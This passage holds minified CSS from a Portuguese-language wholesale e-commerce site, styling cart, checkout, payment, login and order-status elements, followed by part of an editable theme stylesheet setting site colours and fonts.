span{font-weight:bold}.carrinho-desconto-envio{display:flex;align-items:center;justify-content:center;padding-top:7px;padding-bottom:7px;padding-left:10px;padding-right:10px;text-align:center;font-size:medium;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;margin-top:20px;margin-bottom:20px;background-color:#0C0;color:#FFF}.carrinho-desconto-envio i{font-size:large;margin-right:5px}.carrinho-frete .msgform{width:100%;display:flex;align-items:center}.carrinho-concluido-topo{display:grid;grid-template-columns:1fr 1fr 1fr;gap:10px;margin-top:20px;align-items:flex-start}.carrinho-concluido-topo>div{display:inherit;align-items:center;border-left:5px solid #999}.carrinho-concluido-topo .conteudo{display:flex;column-gap:10px;justify-content:flex-start;align-items:center}.carrinho-concluido-topo .conteudo div>i{font-size:x-large}.carrinho-concluido-topo .conteudo .destaque{font-size:large;font-weight:bold}.carrinho-concluido-topo>.status{border-left:none}.carrinho-concluido-topo>div.status .conteudo>div:last-child>div{font-size:medium;font-weight:normal}.carrinho-concluido-topo>div.status .conteudo>div:last-child>label{font-size:large;font-weight:bold}@media only screen and (max-width:1000px){.carrinho-concluido-topo{grid-template-columns:1fr}}.produto_miniatura{display:grid;grid-template-columns:80px 1fr;grid-column-gap:10px;align-items:center;padding-bottom:10px!important;margin-bottom:10px;border-bottom:1px solid #CCC}.boxform .produto_miniatura div{padding-top:0;padding-bottom:0}.produto_miniatura .foto{height:90px}.produto_miniatura .foto div{width:100%;height:100%;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.produto_miniatura .dados .nome{font-size:large}.produto_miniatura .dados .valor{}.produto_miniatura .dados .valor .valor_de{text-decoration:line-through;font-size:small}.produto_miniatura .dados .valor .valor_de:empty{display:none}.produto_miniatura .dados .valor .valor_por{font-size:large;font-weight:bold}.carrinho-passo{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;width:480px;max-width:100%;background-color:#DDD;padding:5px 5px;-moz-border-radius:88px;-webkit-border-radius:88px;border-radius:88px}.carrinho-passo .passo{display:flex;gap:5px;align-items:center;justify-content:flex-start}.carrinho-passo .passo>div:first-child{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;width:20px;height:20px;background-color:#BBB;color:#FFF;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.carrinho-passo .passo>div:first-child i{display:none;font-size:small}.carrinho-passo .passo>div:first-child span{font-size:x-small}.carrinho-passo .passo>div:last-child span{font-size:small;color:#999}.carrinho-passo .passo.concluido>div:first-child{background-color:#0A0}.carrinho-passo .passo.concluido>div:first-child i{display:block}.carrinho-passo .passo.concluido>div:first-child span{display:none}.carrinho-passo .passo.concluido>div:last-child span{color:#333}.carrinho-passo .passo.ativo>div:first-child{background-color:#333}.carrinho-passo .passo.ativo>div:last-child span{color:#333}@media screen and (max-width:700px){.carrinho-passo{width:330px}.carrinho-passo .passo{display:grid;gap:2px;justify-content:center;justify-items:center}}.carrinho-finalizacao{display:grid;grid-template-columns:1fr 350px;gap:20px;margin-top:20px}.carrinho-finalizacao>div:first-child{display:grid;grid-template-columns:350px 1fr;gap:20px;align-content:flex-start}.carrinho-finalizacao>div:first-child>div,.carrinho-finalizacao>div:last-child{}.carrinho-finalizacao>div:first-child>div>.bloco,.carrinho-finalizacao>div:last-child>.bloco{margin-top:10px}.carrinho-finalizacao>div:first-child>div>.bloco:first-child,.carrinho-finalizacao>div:last-child>.bloco:first-child{margin-top:0}.carrinho-finalizacao.pagamento>div:first-child{grid-template-columns:1fr}@media only screen and (max-width:1200px){.carrinho-finalizacao>div:first-child{grid-template-columns:1fr}}@media only screen and (max-width:750px){.carrinho-finalizacao{grid-template-columns:1fr;gap:10px}.carrinho-finalizacao>div:last-child{grid-row:1}.carrinho-finalizacao>div:first-child{grid-row:2}}.bloco{display:block;align-items:center;background-color:#FFF;color:#5c5c5c;border:1px solid #DDD}.bloco .cabecalho,.bloco .conteudo,.bloco .rodape{padding:20px;position:relative}.bloco .cabecalho,.bloco .rodape{background-color:#EEE}.bloco.verde .cabecalho{background-color:#0A0;color:#FFF}.bloco .cabecalho h3,.bloco .rodape h3{margin:0;font-size:medium}.bloco .cabecalho i,.bloco .rodape i{font-size:large;margin:-4px 0;color:#000}.bloco-pequeno .cabecalho,.bloco-pequeno .rodape{padding:10px}.bloco-pequeno .conteudo{padding:20px}.bloco-pequeno .conteudo,.bloco-pequeno .rodape{font-size:14px;color:#333}.bloco.mini .conteudo,.bloco.mini .rodape{display:none}.bloco.mini .cabecalho{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center;cursor:pointer}.bloco.mini .cabecalho i.icofont-rounded-down,.bloco.mini .cabecalho i.icofont-rounded-up{font-size:x-large}.bloco .conteudo.dados>div{padding-top:2px;padding-bottom:2px}.lista-bloco-pagamento>.bloco-pagamento{margin-top:10px}.lista-bloco-pagamento>.bloco-pagamento:first-child{margin-top:0}.bloco-pagamento{display:block;align-items:center;background-color:#FFF;color:#5c5c5c}.bloco-pagamento>.cabecalho,.bloco-pagamento>.conteudo{position:relative}.bloco-pagamento>.cabecalho{padding:20px 20px}.bloco-pagamento>.cabecalho{background-color:#FFF}.bloco-pagamento>.cabecalho:hover{background-color:#F9F9F9;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.bloco-pagamento>.cabecalho{display:flex;flex-wrap:nowrap;justify-content:flex-start;gap:20px;align-items:center;cursor:pointer}.bloco-pagamento>.cabecalho i.icofont-rounded-down,.bloco-pagamento>.cabecalho i.icofont-rounded-up{font-size:x-large}.bloco-pagamento>.cabecalho .nome{display:flex;flex-wrap:wrap;column-gap:10px;align-items:center;font-size:medium;font-weight:bold;color:#000}.bloco-pagamento>.cabecalho .nome i{font-size:x-large}.bloco-pagamento>.cabecalho .nome img{max-height:20px;max-width:90px}.bloco-pagamento>.cabecalho .descricao{font-size:small;color:#666}.bloco-pagamento>.cabecalho .desconto{display:flex;align-items:center;font-size:small;font-weight:normal;background-color:#0C0;color:#FFF;padding:0 5px 0 5px}.bloco-pagamento>.cabecalho .desconto i{font-size:large;margin-right:3px}.bloco-pagamento>.cabecalho .check{display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:2px solid #CCC;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.bloco-pagamento>.cabecalho .check i{font-size:x-large;display:none}.bloco-pagamento>.conteudo{display:none}.bloco-pagamento.aberto{border:2px solid #0A0}.bloco-pagamento.aberto>.cabecalho{background-color:#AFD;padding:18px 14px;gap:19px}.bloco-pagamento.aberto>.cabecalho .check{width:25px;height:25px;background-color:#090;border:2px solid #FFF}.bloco-pagamento.aberto>.cabecalho .check i{display:block;color:#FFF}.bloco-pagamento .pagamento-banner{padding-top:10px;padding-bottom:10px;text-align:center}.bloco-pagamento .pagamento-banner img{max-width:100%}.quadro-pagamento{display:block}.quadro-pagamento>.cabecalho{grid-gap:0}.quadro-pagamento>.cabecalho>div{padding:10px;display:flex;flex-wrap:nowrap;align-content:start;align-items:center;gap:5px;background-color:#F0F0F0;border-left:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;cursor:pointer;color:#888}.quadro-pagamento>.cabecalho>div:hover{background-color:#F6F6F6}.quadro-pagamento>.cabecalho>div>div:first-child i{font-size:x-large}.quadro-pagamento>.cabecalho>div.ativo{background-color:#FFF;border-bottom:1px solid #FFF;color:#333}.quadro-pagamento>.conteudo{display:block}.quadro-pagamento>.conteudo>div{display:none;padding:20px}.quadro-pagamento>.conteudo>div.ativo{display:grid;justify-content:center}.quadro-pagamento>.conteudo>div .boxform{width:400px}@media screen and (max-width:500px){.quadro-pagamento>.cabecalho>div{display:grid;justify-items:center;text-align:center;gap:0}.quadro-pagamento>.cabecalho>div>div:first-child i{font-size:larger}.quadro-pagamento>.cabecalho>div>div:last-child span{font-size:small}.quadro-pagamento>.conteudo>div.ativo{display:block}.quadro-pagamento>.conteudo>div .boxform{width:auto}}.pagina-login{display:flex;justify-content:center;gap:20px;flex-wrap:wrap}.box-login{width:340px;max-width:100%;padding:20px;background-color:#FFF;border:1px solid #CCC}.box-login>div:first-child{margin-bottom:20px}.box-login h2{margin-top:0;margin-bottom:0;text-align:center}.box-login .info{font-size:small;text-align:center}.box-login .extra{text-align:center}.box-login .texto{font-size:medium;text-align:center;height:55px;display:flex;align-items:center}.box-login.novo{background-color:lightslategrey}.box-login.novo,.box-login.novo label,.box-login.novo span{color:#FFF}@media screen and (max-width:700px){.box-login{width:100%}}.login-politicas{display:flex;justify-content:center;gap:20px;flex-wrap:wrap;margin-top:20px;font-size:small}.login-politicas>div{max-width:700px;text-align:center}.login-redes{margin-top:20px}.login-redes>div{display:grid;align-items:center;justify-content:center;gap:10px;text-align:center}.sociais-conectar{display:flex;justify-content:center}.lista-banner-bloco{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:20px;margin-top:10px;margin-bottom:10px}@media screen and (max-width:700px){.lista-banner-bloco{grid-template-columns:1fr 1fr;grid-gap:10px}}.lista-carrocel{display:grid;margin-top:10px;margin-bottom:10px;gap:10px}.lista-carrocel.blocos{grid-template-columns:1fr 1fr}.lista-carrocel img{border-radius:8px;transition:all .5s}.lista-carrocel img:hover{transform:scale(1.028);opacity:.88}@media screen and (max-width:700px){.lista-carrocel{grid-template-columns:1fr}.lista-carrocel.blocos{grid-template-columns:1fr}}.lista-pedidos{display:grid;gap:10px}.box-pedido{border-width:1px;border-style:solid;border-color:#CCC;border-left-width:5px;background-color:#FFF;font-size:medium}.box-pedido .cabecalho{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;padding:20px;padding-left:50px;background-color:#FFFF;cursor:pointer;transition:all .2s}.box-pedido.on{box-shadow:rgba(0,0,0,.2) 0 2px 6px}.box-pedido:hover .cabecalho{background-color:#F6F6F6;transition:all .2s}.box-pedido .cabecalho>div{display:flex;justify-content:flex-start;align-items:flex-start;gap:20px}.box-pedido .cabecalho>div>div>label{font-size:small;color:#999}.box-pedido .cabecalho>div>div>div:nth-child(3){font-size:small;color:#999}.box-pedido .conteudo{padding:20px;display:none}.box-pedido .conteudo .item{display:flex;align-items:center;gap:20px}.box-pedido .conteudo .item img{max-width:70px;max-height:70px}.box-pedido .conteudo .item .titulo{font-size:large;font-weight:bold}.box-pedido .conteudo .item .lista-flex-start>div{font-size:small}.box-pedido .conteudo .item .lista-flex-start>div:last-child{font-weight:bold}.box-pedido button i{font-size:x-large}.box-pedido.on .cabecalho{background-color:#EEE}.box-pedido.on:hover .cabecalho{background-color:#EEE}.box-pedido.box-slide .cabecalho.box-slide-botao::after{right:inherit;left:10px;top:50%;transform:translateY(-50%);font-size:xx-large;color:#999}@media screen and (max-width:700px){.box-pedido .cabecalho{display:grid;justify-content:inherit;align-items:center}.box-pedido .cabecalho>div:first-child{justify-content:space-between}.box-pedido .cabecalho>div>div:last-child{text-align:right}.box-pedido .cabecalho>div:last-child{display:grid;justify-content:inherit}.box-pedido .cabecalho>div:last-child>div:first-child{display:flex;justify-content:center;gap:5px}.box-pedido .cabecalho>div:last-child>div:first-child div,.box-pedido .cabecalho>div:last-child>div:first-child label{font-size:medium;color:inherit}.box-pedido .cabecalho>div:last-child>div:last-child label{display:none}.box-pedido .cabecalho>div:last-child>div:last-child div{text-align:center}.box-pedido .botoes.center{display:grid;justify-content:inherit!important}.box-pedido .botoes.center button{width:100%;justify-content:center}}.site-cabecalho>div.linha-bloqueio{display:block;padding-bottom:15px;padding-top:15px;height:auto;border-bottom:2px solid #333;font-size:small;font-weight:bold;text-align:center;background:linear-gradient(-45deg,#FF0,#FC0);background-size:300% 300%;animation:gradient 1s ease infinite;color:#000;width:100%;max-width:100%}.site-cabecalho.fixed>div.linha-bloqueio{height:auto}@keyframes gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}#forca_senha{padding:3px;font-size:medium}#forca_senha:empty{display:none}.pagina-titulo{justify-content:space-between;margin-bottom:20px}@media screen and (max-width:700px){.pagina-titulo{justify-content:center;margin-bottom:20px}}.boxinfo{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;background-color:#F8F8F8;border:1px solid #EEE}.boxinfo:empty{display:none}.icotag{vertical-align:sub}.icotag i{font-size:large!important;margin-right:5px}.boxinfo.verde{background-color:#009900;color:#FFF}.boxinfo.laranja{background-color:#FF6600;color:#FFF}.boxinfo.amarelo{background-color:#FFCC29}.boxinfo.vermelho{background-color:#D92127;color:#FFF}[class^="box-msg"]{display:grid;justify-content:center;justify-items:center;margin-top:20px;text-align:center}[class^="box-msg"]>img{max-height:108px}[class^="box-msg"]>i{font-size:xx-large;padding:25px;border-radius:99%;background-color:#FFF;color:#333;-webkit-box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);-moz-box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);border:7px solid #9cf0e6}[class^="box-msg"]>i::before{text-shadow:1px 1px 5px #666}[class^="box-msg"]>h2{margin:5px;font-size:xx-large}.box-msg-sucesso>h2{color:#00d0ad}.box-msg-sucesso>i{background-color:#00d0ad;color:#FFF;border:7px solid #9cf0e6}.box-msg-erro>h2{color:#C00}.box-msg-erro>i{background-color:#C00;color:#FFF;border:7px solid #E99}.box-msg-alerta>h2{color:#D2BB30}.box-msg-alerta>i{background-color:#D2BB30;color:#FFF;border:7px solid #F6CC74}[class^="box-msg"].ico>i{font-size:50px;padding:0;border-radius:99%;background-color:#FFF;color:#333;-webkit-box-shadow:inherit;-moz-box-shadow:inherit;box-shadow:inherit;border:none}[class^="box-msg"].ico>i::before{text-shadow:inherit}.box-msg-sucesso.ico>i{background-color:none;color:#00d0ad;border:none}.box-msg-erro.ico>i{background-color:none;color:#C00;border:none}.box-msg-alerta.ico>i{background-color:none;color:#D2BB30;border:none}.lista-tag{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;width:fit-content}.tag{display:flex;gap:3px;padding:3px 5px;align-items:center;width:fit-content;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:.85rem}.tag span{font-size:.85rem}.tag i{color:inherit;font-size:medium;margin:0 0}.tag.pequeno{padding:2px 4px!important;font-size:xx-small;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.tag.pequeno span{font-size:xx-small!important}.tag.grande{padding:5px 10px!important;font-size:medium;border-radius:5px;-moz-border-radius:0;-webkit-border-radius:5px}.tag.grande span{font-size:medium!important}.tag.grande i{vertical-align:sub;color:inherit!important}.tag.cinza{background-color:#DDD;color:#666}.tag.amarelo{background-color:#FF0;color:#333}.tag.verde{background-color:#0C0;color:#FFF}.tag.laranja{background-color:#F60;color:#FFF}.tag.vermelho{background-color:#E00;color:#FFF}.tag.azul{background-color:#0079c0;color:#FFF}.tag.rosa{background-color:deeppink;color:#FFF}.tag.pendente{background-color:#f4dd51}.tag.verificacao{background-color:#a5c3a7}.tag.autorizado{color:#FFF;background-color:#567ebb}.tag.autorizado i,.tag.autorizado span.tag.autorizado div{color:#FFF}.tag.aprovado{color:#FFF;background-color:#00c16c}.tag.aprovado i,.tag.aprovado span.tag.aprovado div{color:#FFF}.tag.separacao{color:#FFF;background-color:#db3c6e}.tag.separacao i,.tag.separacao span.tag.separacao div{color:#FFF}.tag.faturado{color:#FFF;background-color:#641f5e}.tag.faturado i,.tag.faturado span.tag.faturado div{color:#FFF}.tag.retirada{background-color:#93EDE6}.tag.enviado{color:#FFF;background-color:#2b4c7e}.tag.enviado i,.tag.enviado span.tag.enviado div{color:#FFF}.tag.devolvido{color:#FFF;background-color:#cf391d}.tag.devolvido i,.tag.devolvido span.tag.devolvido div{color:#FFF}.tag.entregue{color:#0A0;background-color:#EEE}.tag.entregue i,.tag.entregue span.tag.entregue div{color:#0A0}.tag.cancelado{color:#cf391d;background-color:#F6F6F6}.tag.cancelado i,.tag.cancelado span.tag.cancelado div{color:#cf391d}.bg-pendente{background-color:#f4dd51}.bg-verificacao{background-color:#a5c3a7}.bg-autorizado{background-color:#567ebb}.bg-aprovado{background-color:#00c16c}.bg-separacao{background-color:#db3c6e}.bg-faturado{background-color:#641f5e}.bg-retirada{background-color:#93EDE6}.bg-enviado{background-color:#2b4c7e}.bg-devolvido{background-color:#cf391d}.bg-entregue{background-color:#0A0}.bg-cancelado{background-color:#cf391d}.color-pendente{color:#f4dd51}.color-verificacao{color:#a5c3a7}.color-autorizado{color:#567ebb}.color-aprovado{color:#00c16c}.color-separacao{color:#db3c6e}.color-faturado{color:#641f5e}.color-retirada{color:#93EDE6}.color-enviado{color:#2b4c7e}.color-devolvido{color:#cf391d}.color-entregue{color:#0A0}.color-cancelado{color:#cf391d}[class^="pedido-status"],[class*=" pedido-status"]{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;width:fit-content;padding:8px 15px;background-color:#CCC;color:#333;border-radius:10px 10px 10px 10px;font-weight:bold}[class^="pedido-status"].total,[class*=" pedido-status"].total{width:auto}.pedido-status-pendente{background-color:#f4dd51}.pedido-status-verificacao{background-color:#a5c3a7}.pedido-status-autorizado{color:#FFF;background-color:#567ebb}.pedido-status-autorizado i,.pedido-status-autorizado span.pedido-status-autorizado div{color:#FFF}.pedido-status-aprovado{color:#FFF;background-color:#00c16c}.pedido-status-aprovado i,.pedido-status-aprovado span.pedido-status-aprovado div{color:#FFF}.pedido-status-separacao{color:#FFF;background-color:#db3c6e}.pedido-status-separacao i,.pedido-status-separacao span.pedido-status-separacao div{color:#FFF}.pedido-status-faturado{color:#FFF;background-color:#641f5e}.pedido-status-faturado i,.pedido-status-faturado span.pedido-status-faturado div{color:#FFF}.pedido-status-retirada{background-color:#93EDE6}.pedido-status-enviado{color:#FFF;background-color:#2b4c7e}.pedido-status-enviado i,.pedido-status-enviado span.pedido-status-enviado div{color:#FFF}.pedido-status-devolvido{color:#FFF;background-color:#cf391d}.pedido-status-devolvido i,.pedido-status-devolvido span.pedido-status-devolvido div{color:#FFF}.pedido-status-entregue{color:#0A0;background-color:#EEE}.pedido-status-entregue i,.pedido-status-entregue span.pedido-status-entregue div{color:#0A0}.pedido-status-cancelado{color:#cf391d;background-color:#F6F6F6}.pedido-status-cancelado i,.pedido-status-cancelado span.pedido-status-cancelado div{color:#cf391d}fieldset{padding:20px}fieldset legend{font-size:medium;font-weight:bold}.botao-video button{height:80px;width:100px;display:flex;align-items:center;justify-content:center;border:1px solid #CCC}.botao-video button i{color:#000;font-size:xxx-large}.botao-video-mobile{display:inline-block;position:relative;background-color:#FFF}.botao-video-mobile button{display:flex;align-items:center;justify-content:center;border:1px solid #CCC;position:absolute;top:-15px;right:0;z-index:9}.botao-video-mobile button i{color:#000;font-size:large}.botao-video-mobile button span{color:#333;font-size:small}.com-video{display:grid;grid-template-rows:1fr 80px;grid-gap:10px}.politica-cookie{position:fixed;width:848px;max-width:95%;display:flex;align-items:center;justify-content:space-between;bottom:30px;left:0;right:0;margin:auto;background-color:#FFF;padding:20px;box-shadow:0 3px 9px 0 rgb(0 0 0 / 41%);border-radius:8px;z-index:1000;box-sizing:border-box;animation-iteration-count:1;animation-name:transitionUp;animation-duration:.8s}.politica-cookie span{font-size:small}@keyframes transitionUp{from{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes transitionDown{from{transform:translateY(0)}to{transform:translateY(100%)}}.box-pedido-numero{background-color:#EEE;color:#333;padding:8px 15px;border-radius:10px 10px 10px 10px;font-weight:bold}.carrinho-sucesso-grid{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}@media screen and (max-width:1000px){.carrinho-sucesso-grid{grid-template-columns:1fr 1fr}}@media screen and (max-width:600px){.carrinho-sucesso-grid{grid-template-columns:1fr}}.logo-forma-pagamento i{font-size:xx-large;color:#999}.logo-forma-pagamento img{max-width:30px;max-height:30px;filter:grayscale(100%)}.forca-senha{display:grid;grid-gap:3px}.forca-senha>div{display:flex;justify-content:flex-start;gap:5px;color:#AAA;font-size:small}.forca-senha>div>i{font-size:medium}.forca-senha>div.checked{color:#080;font-weight:bold}.boxCadastro{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}.boxCadastro>div{border:1px solid #CCC;background-color:#FFF;outline:none;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20)}.boxCadastro>div>h4{margin:0;padding:10px 20px;background-color:#EEE}.boxCadastro>div>.conteudo{padding:20px}@media only screen and (max-width:1100px){.boxCadastro{grid-template-columns:1fr}}.boxBotaoWhatsappFlutuante{display:block;position:fixed;bottom:30px;right:30px;z-index:9;cursor:pointer}@media only screen and (max-width:1100px){.boxBotaoWhatsappFlutuante{bottom:70px;right:15px}}.boxBotaoWhatsappFlutuante>div{display:flex;align-items:center;justify-content:center;padding:20px;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;background:#009900;background:-moz-linear-gradient(top,#00CC00 0%,#009900 100%);filter:progid;background:linear-gradient(to bottom,#00CC00 0%,#009900 100%);background:-webkit-linear-gradient(top,#00CC00 0%,#009900 100%);color:#FFF}.boxBotaoWhatsappFlutuante>div i{font-size:x-large;color:#FFF}.boxBotaoWhatsappFlutuante .whatsapp:before,.boxBotaoWhatsappFlutuante .whatsapp:after{content:'';display:block;position:absolute;border-radius:50%;border:1px solid #25d366;left:-20px;right:-20px;bottom:-20px;top:-20px;animation:animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.pulsaDelay:after{animation-delay:.5s}@keyframes animate{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.box-drop{position:relative}.box-drop .content-drop{display:none}.method-get,.method-put,.method-post,.method-delete{color:#FFF;padding:5px 10px;width:50px;text-align:center;border-radius:8px;white-space:nowrap;text-transform:uppercase}.method-get.pequeno,.method-put.pequeno,.method-post.pequeno,.method-delete.pequeno{font-size:xx-small;padding:3px 3px}.method-get{background-color:#0e9b71}.method-put{background-color:#674ead}.method-post{background-color:#0272d9}.method-delete{background-color:#c71b29}.section-menu{display:grid;grid-template-columns:200px 1fr;gap:20px;width:100%}.section-menu>.menu{padding-top:20px;color:#555}.section-menu>.menu>h2{font-size:large}.section-menu>.menu ul{margin:0;padding:0}.section-menu>.menu ul li{margin:0;padding:0;list-style:none}.section-menu>.menu ul li div{display:grid;grid-template-columns:1fr auto;padding:3px 15px;align-items:flex-start;font-size:14px}.section-menu>.menu ul li div:hover{background-color:#EEE;border-radius:3px}code{display:block!important;overflow:auto;padding:20px;max-height:70vh;word-wrap:normal;white-space:pre-wrap;background-color:#303030;box-sizing:border-box;position:relative;color:#d7b2f0}code::-webkit-scrollbar{width:10px}code span{color:#C3E88D}code span.red{color:red}code span.red{color:red}.display-code{display:block;border-radius:5px 5px 5px 5px;background-color:#555}.display-code>.cabecalho{color:#FFF;font-size:small;padding:10px 10px;display:flex;justify-content:space-between;align-items:center}.display-code>.cabecalho .method{color:#adb4c1}.display-code>.cabecalho>div:last-child i{font-size:large;cursor:pointer}.conf-tag{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-content:flex-start;text-align:left;gap:15px;padding:10px!important}.conf-tag div{margin:0;padding:0}.conf-tag i{font-size:xx-large;color:inherit}.conf-tag img{width:30px}.conf-tag svg{width:30px;height:30px;fill:currentColor}.conf-tag>div>div{font-size:.85rem;font-weight:normal}.conf-tag>div>div:first-child{font-size:1rem;font-weight:bold}.tabela-lista{width:100%;border-spacing:inherit}.tabela-lista>thead>tr>td,.tabela-lista>tbody>tr>td,.tabela-lista>tfoot>tr>td{padding:10px 5px;text-align:left;font-size:small;color:#333}.tabela-lista.nopadding>thead>tr>td,.tabela-lista.nopadding>tbody>tr>td,.tabela-lista.nopadding>tfoot>tr>td{padding:2px 5px}.tabela-lista>tbody>tr:nth-child(odd){background-color:#F1F1F1}.tabela-lista>thead>tr>td{padding:5px 5px;font-size:x-small;background-color:#567;color:#FFF;position:sticky;top:0;z-index:999}.tabela-lista>tfoot>tr>td{border-top:2px solid #567}.tabela-lista.grande>thead>tr>td{padding:5px 10px}.tabela-lista>tbody>tr:hover>td{background-color:#CDF}.tabela-lista>tbody>tr>td div{padding-top:initial;padding-bottom:initial}.tabela-lista>tbody>tr.on{background-color:#AFC}.tabela-lista>tbody>tr.on:hover>td{background-color:#BFD}.tabela-lista>tbody>tr.off{background-color:#F6F6F6}.tabela-lista>tbody>tr.off:hover>td{background-color:#FAFAFA}.tabela-lista>tbody>tr.off td,.tabela-lista>tbody>tr.off td div{color:#CCC}.tabela-lista>tbody>tr.selected{background-color:inherit}.tabela-lista>tbody>tr.selected:hover>td{background-color:inherit}.tabela-lista>tbody>tr.checked{background-color:#FFA}.tabela-lista>tbody>tr.checked:hover>td{background-color:#FF6}.tabela-lista.linha>tbody>tr>td{border-bottom:1px solid #CCC}.tabela-lista.grande>tbody>tr>td{padding:20px 10px}.tabela-lista [class*="ico-"]{cursor:pointer}.tabela-lista span i{cursor:pointer;font-size:large}.tabela-lista .cinza{color:#999}.tabela-lista i{color:#567}.tabela-lista .cinza i{color:#BBB}.tabela-lista .amarelo i{color:#FF0}.tabela-lista .verde i{color:#0A0}.tabela-lista .laranja i{color:#F60}.tabela-lista .vermelho i{color:#C00}.tabela-lista .azul i{color:#0079c0}.tabela-lista.atributos{border-spacing:0 2px}.tabela-lista.atributos>tbody>tr>td{background-color:#FFF}.tabela-lista.atributos>tbody>tr>td:first-child{font-weight:bold;width:10%;background-color:#F1F1F1}.tabela-lista.atributos>tbody>tr:hover>td{background-color:#F1F1F1}.tabela-lista.atributos>tbody>tr:hover>td:first-child{background-color:#DADADA}.lista-avaliacoes{display:grid;grid-template-columns:auto 1fr;justify-content:space-between}.lista-avaliacoes>div{padding:20px;border-top:1px solid #CCC;position:relative}.lista-avaliacoes>div:nth-child(even)::after{content:'';height:calc(100% - 40px);border-left:1px solid #DDD;position:absolute;top:20px;left:0}@media only screen and (max-width:500px){.lista-avaliacoes{display:grid;grid-template-columns:1fr;justify-content:space-between}.lista-avaliacoes>div{border-top:none;padding:0}.lista-avaliacoes>div:nth-child(odd){padding-top:20px;border-top:1px solid #CCC}.lista-avaliacoes>div:nth-child(even){margin-bottom:20px}.lista-avaliacoes>div:nth-child(even)::after{border-left:none}}[data-tooltip]{position:relative;font-weight:bold}[data-tooltip]:after{display:none;position:absolute;top:-5px;padding:4px 7px;border-radius:3px;left:calc(100% + 2px);content:attr(data-tooltip);color:#333;background-color:#FFF;border:1px solid #CCC;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);z-index: 2;}[data-tooltip]:hover:after{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-editavel.css?time=1767614668
body_size: 824
content:

body {
	color: #333333;
	background-color: #ffffff;
	font-family: 'Montserrat', sans-serif;
}
h1.titulo {
	color: #119600;
}
h1.titulo::after {
	background-color: #119600;
}
a {
	color: #333333;
}
.botaocor>* {
	color: #ffffff !important;
}
input[type=button].botaocor,input[type=submit].botaocor,input[type=reset].botaocor,button.botaocor {
	color: #ffffff !important;
	background-color: #24b153;
}
input[type=button].botaocor:hover,input[type=submit].botaocor:hover,input[type=reset].botaocor:hover,button.botaocor:hover {
	background-color: #44D173;
}
input[type=button].botaocor:active,input[type=submit].botaocor:active,input[type=reset].botaocor:active,button.botaocor:active {
	background-color: #44D173;
}
[class*="sociais-"] div i {
	background-color: #24b153;
	color: #ffffff;
}
[class*="sociais-"] div i:hover {
	background-color: #44D173;
}
[class*="sociais-"].color div.social-facebook i {
	background-color: #405797;
	color: #ffffff;
}
[class*="sociais-"].color div.social-facebook i:hover {
	background-color: #6077B7;
}
[class*="sociais-"].color div.social-twitter i {
	background-color: #078dfe;
	color: #ffffff;
}
[class*="sociais-"].color div.social-twitter i:hover {
	background-color: #27ADFE;
}
[class*="sociais-"].color div.social-youtube i {
	background-color: #af0000;
	color: #ffffff;
}
[class*="sociais-"].color div.social-youtube i:hover {
	background-color: #CF2020;
}
[class*="sociais-"].color div.social-linkedin i {
	background-color: #01568f;
	color: #ffffff;
}
[class*="sociais-"].color div.social-linkedin i:hover {
	background-color: #2176AF;
}
[class*="sociais-"].color div.social-google i {
	background-color: #026cdc;
	color: #ffffff;
}
[class*="sociais-"].color div.social-google i:hover {
	background-color: #228CFC;
}
[class*="sociais-"].color div.social-instagram i {
	background-color: #f33d3d;
	color: #ffffff;
}
[class*="sociais-"].color div.social-instagram i:hover {
	background-color: #F35D5D;
}
[class*="sociais-"].color div.social-pinterest i {
	background-color: #a60000;
	color: #ffffff;
}
[class*="sociais-"].color div.social-pinterest i:hover {
	background-color: #C62020;
}
[class*="sociais-"].color div.social-whatsapp i {
	background-color: #00AA00;
	color: #ffffff;
}
[class*="sociais-"].color div.social-whatsapp i:hover {
	background-color: #00CC00;
}
[class*="sociais-"].color div.social-link i {
	background-color: #026cdc;
	color: #ffffff;
}
[class*="sociais-"].color div.social-link i:hover {
	background-color: #228CFC;
}
[class*="sociais-"].color div.social-close i {
	background-color: #C00;
	color: #ffffff;
}
[class*="sociais-"].color div.social-close i:hover {
	background-color: #E00;
}
.site>div {
	grid-template-columns: minmax(200px, 1500px);
}
.site-cabecalho {
	color: #ffffff;
	background-color: #1db054;
	background-image: url(../../fotog/d72e029b23affa05.webp);
	background-position: center;
	background-repeat: repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
}
.site-cabecalho>div {
	height: 120px;
